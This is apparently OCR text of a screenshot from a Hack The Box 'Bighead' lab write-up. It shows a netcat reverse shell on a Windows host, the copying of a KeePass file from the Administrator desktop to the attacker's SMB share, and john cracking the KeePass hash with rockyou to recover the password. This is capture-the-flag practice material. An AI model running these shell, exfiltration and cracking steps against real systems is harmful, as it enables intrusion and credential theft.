 minion.jpg
swdsaomiao
Google Chr...
dayuBighead
Shell No. 2
Shell No. 1
Shell No. 2
\Progra~1\bash\bash.exe: dir: command not found
^C
root@kali:~/Desktop/dayuBighead# nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from bighead.htb [10.10.10.112] 49215
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\xampp\apps\testlink\htdocs>cd \
cd \
C:\>cd users/administrator
cd users/administrator
C:\Users\Administrator>cd desktop
cd desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Administrator\Desktop
29/03/2020  18:03    <DIR>          .
29/03/2020  18:03    <DIR>          ..
06/10/2018  15:38               697 chest.lnk
29/03/2020  17:42            73,802 dayutest.exe
02/07/2018  12:56         3,579,384 hardentools.exe
05/07/2018  18:23               971 Immunity Debugger.lnk
29/03/2020  17:50             7,448 pass
06/10/2018  15:33             1,519 root.txt
29/03/2020  18:03             7,294 test
7 File(s)      3,671,115 bytes
2 Dir(s)  18,292,260,864 bytes free
C:\Users\Administrator\Desktop>copy test \\10.10.14.10\share
copy test \\10.10.14.10\share
1 file(s) copied.
C:\Users\Administrator\Desktop>
Shell No. 4
1
Shell No. 4
Shell No. 5
Shell No. 6
root@kali:~/Desktop/dayuBighead/smb# ls
新建文本文档.txt  exploit.py       jmp.txt.old    pattern.txt               smbserver.py
admin.png         important-re.txt  keepass2john.c  root.txt                  test
egghunter.txt     jmp.txt          pass           root.txt:Zone.Identifier  test.hash
root@kali:~/Desktop/dayuBighead/smb# keepass2john -k admin.png test
test:$keepass$*2*1*0*ea5626a6904620cad648168ef3f1968766f0b5f527c9a8028c1c1b03f2490449*cb3114b5089ffddbb3d60
7e490176e5e8da3022fc899fad5f317f1e4ebf4c268*a0b68d67dca93aee8f9804c28dac5995*afd02b46e630ff764adb50b7a2aae9
9d8961b1ab4676aff41c21dca19550c9ac*43c6588d17bcedbd00ed20d5ea310b82170252e29331671cc8aea3edd094ef6*1*64*00
63c12d1bf2ac03fb677e1915d1e96e3ab2cb7e381a186e58e8a06c5a296f39
root@kali:~/Desktop/dayuBighead/smb# keepass2john -k admin.png test > test.hash
root@kali:~/Desktop/dayuBighead/smb# john --wordlist=/usr/share/wordlists/rockyou.txt test.hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 1 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
darkness         (test)
1g 0:00:00:00 DONE (2020-03-29 13:07) 100.0g/s 73600p/s 73600c/s 73600C/s dreamer..raquel
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/dayuBighead/smb#
大余安全
https://blog.csdn.net/qq_34801745